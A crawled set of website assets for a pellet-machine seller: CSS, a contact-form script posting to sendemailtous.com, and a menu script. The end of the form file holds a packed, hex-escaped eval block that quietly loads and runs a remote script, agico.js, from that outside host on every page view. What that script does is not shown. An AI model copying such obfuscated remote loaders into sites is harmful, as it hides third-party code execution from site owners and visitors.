#main .mailtop b{font-style: italic;}
#main .mailtop span{color: #fff; font-weight: bold;}
#main .mailtitle::before{width: 3px; height: 21px; background: #292929; content: ""; position: absolute; margin-left: -23px;}
#main input.form-control{height: 47px; }
#main .form-group{margin-bottom: 8px;}
#main .sbtn{max-width: 310px; width: 100%; height: 47px;background: #fff; border: none; color: #42a466; font-size: 18px; font-weight: bold; border-radius: 5px;}
#main .sbtn:hover{background: #292929;}
/*article_article*/
#main table{border-collapse: collapse; text-align: center; border-color: #dcdbd5;}
#main table th{background: #00923f; color: #fff;border-color: #dcdbd5; padding-top: 5px; padding-bottom: 5px; text-align: center;}
#main table td{border-color: #dcdbd5; padding-top: 3px; padding-bottom: 3px;}
#main table tr:nth-child(even){background: #e6e5de;}
/*contact.htm*/
.product .contact-mail{border-top: 1px solid #dedede; border-bottom:1px solid #dedede; display: block; margin: 32px 0; padding: 10px 0; font-size: 18px;color: #55ad76; text-align: center;}
.product .address{margin-bottom: 30px;color: #5c5c5c;}
.product .address b{text-transform: uppercase;}
.product .address i{color: #55ad76; padding-right: 5px;}
.product .address a{color: #5c5c5c;}
.product .address a:hover{color: #55ad76;}
.location{font-size: 24px; font-weight: bold; margin: 40px 0 6px;}
 /*404*/
.oops{font-size:62px; color: #42a466; font-weight: bold; font-style: italic; margin-bottom: 40px; margin-top: 6.3%;}
.nottit{ font-size: 18px; color: #484848;  margin-bottom:8px; font-weight: bold; font-style: italic;}
.nottit span{font-size: 30px;}
.p-404{color: #9a9a9a; margin-bottom: 6.6%;}
.opt-tit{ font-size:16px; color: #4b4948; font-weight: bold; }
.option404 {padding-bottom: 4.6%;}
.option404 ul li i{ padding-right: 10px; }
.option404 ul li a{color: #45b058;}
.option404 ul li a:hover{ color: #429bf7; }
.option404 ul li::after{ content: "" !important ;}
.option404 .search{ background: #36baff url( ../images/search.jpg) no-repeat; border: none; width: 32px; height: 32px; }
.option404 input.text{ border: 1px solid #e0dfdf; width: 261px; height: 32px;}
.option404 form{ display: inline-block; }


--- FILE ---
content_type: application/x-javascript
request_url: http://www.smallpelletmachines.com/static/js/mail.js
body_size: 1504
content:
document.writeln(" <a name='sendform'></a>   ");
document.writeln("<div class=\"mailcont\"> ");
document.writeln("<div class=\"mailtop\"> ");
document.writeln("<div class=\"mailtitle\">Get In Touch Now!</div>");
document.writeln("<p>We receive enquiries in <b>English, Español (Spanish), Русский язык (Russian), Français (French) and العربية (Arabic)</b>. Our professional team will reply to you within 24 hours. Please feel <span>FREE</span> to contact us!</p>");
document.writeln("            </div>");
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"http://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"smallpelletmachines.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("            <div class=\"formbody\">");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:\"/>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("               <textarea placeholder=\"Your Message:\" rows=\"8\" name=\"Message\" class=\"form-control\"></textarea>");
document.writeln("            </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"submit\" value=\"Send Now\" class=\"sbtn\">");
document.writeln("            </div>");
document.writeln("            </div>");
document.writeln("            </form>");
document.writeln("            </div>");


function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }
    
    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))


--- FILE ---
content_type: application/x-javascript
request_url: http://www.smallpelletmachines.com/static/js/main.js
body_size: 196
content:
$(document).ready(function () {
    $('.sf-menu > li').hover(function() {
        $(this).has('ul').addClass('sfhover');
    }, function() {
        $(this).has('ul').removeClass('sfhover');
    });
    var content=window.location.href;
    $('#codeimg').qrcode({width:200, height : 200,text:content});  
})
